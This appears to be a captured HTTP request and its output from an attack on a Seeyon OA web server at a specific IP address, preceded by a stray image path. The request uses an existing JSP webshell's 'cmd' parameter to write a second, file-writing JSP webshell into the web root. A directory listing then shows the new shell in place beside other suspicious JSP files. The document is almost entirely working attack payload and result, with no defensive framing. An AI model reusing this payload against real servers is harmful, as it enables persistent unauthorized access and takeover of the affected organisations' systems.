 GET
/seeyon/test123456.jsp?pwd=123&cmd=cmd+/c+cd+..%2Fwebapps%2Fseeyon%2F%26%26echo+%5E%3C%25if%28reque
st.getParameter%28%5E%22f%5E%22%29%21%3Dnull%29%28new+java.io.FileOutputStream%28application.getRealPath%
28%5E%22%2F%5E%22%29%2Brequest.getParameter%28%5E%22f%5E%22%29%29%29.write%28request.getParamete
r%28%5E%22t%5E%22%29.getBytes%28%29%29%3B%25%5E%3E+%3E+1256.jsp%26%26dir HTTP/1.1
Host: 112.194.138.204:8898
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
2020-06-29 11:06 0 124.txt
2020-06-29 15:43 173 1256.jsp
2020-06-23 20:04 0 2.tt
2020-06-23 15:45 8,215 agent.jsp
2018-12-19 18:40 9,137 AipServlet.jsp
2020-06-19 10:26 183,164 ajaxStub.js
2020-06-23 14:20 1,612 api_all_jdk.jsp
2020-01-14 21:22 <DIR> apps_res
2020-01-14 21:22 <DIR> autoinstall
2020-06-23 20:06 75,416 Bros.jsp
2020-01-13 21:37 <DIR> client
2018-12-19 18:41 258 closeIE7.htm
2019-01-08 10:00 47 cloudappbind.properties